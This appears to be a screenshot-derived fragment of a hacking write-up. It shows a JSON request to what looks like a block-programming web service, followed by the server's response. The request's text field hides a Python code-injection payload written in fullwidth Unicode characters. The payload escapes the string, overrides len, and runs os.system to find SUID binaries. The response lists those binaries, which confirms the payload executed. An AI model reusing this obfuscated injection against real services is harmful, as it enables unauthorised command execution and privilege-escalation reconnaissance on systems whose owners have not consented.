 "type":"print",
"id":"G|Z.us#mes#W07DjqrlD",
"x":114,
"y":177,
"inputs":{
"TEXT":{
"block":{
"type":"text",
"id":
"t!,ei#lHaE0|k)F;KxrL",
"fields":{
"TEXT":
"'）；ｌｏｃａｌ
ｓ（）．ｕｐｄａｔ
ｅ（｛＂ｌｅｎ＂：
ｌａｍｂｄａ ｘ：
４｝）；＿＿ｉｍｐ
ｏｒｔ＿＿（＂ｏｓ
＂）．ｓｙｓｔｅｍ
（＂ｆｉｎｄ ／ －
ｐｅｒｍ －ｕ＝ｓ
－ｔｙｐｅ ｆ ２＞
／ｄｅｖ／ｎｕｌｌ
＂）＃"
}
}
}
}
}
]
}
1 HTTP/1.1 200 OK
2 Server: Werkzeug/3.1.1 Python/3.10.12
3 Date: Thu, 07 Nov 2024 10:37:12 GMT
4 Content-Type: text/html; charset=utf-8
5 Content-Length: 133
6 Connection: close
7
8 /usr/bin/su
9 /usr/bin/passwd
10 /usr/bin/dd
11 /usr/bin/newgrp
12 /usr/bin/chsh
13 /usr/bin/gpasswd
14 /usr/bin/umount
15 /usr/bin/mount
16 /usr/bin/chfn
17
18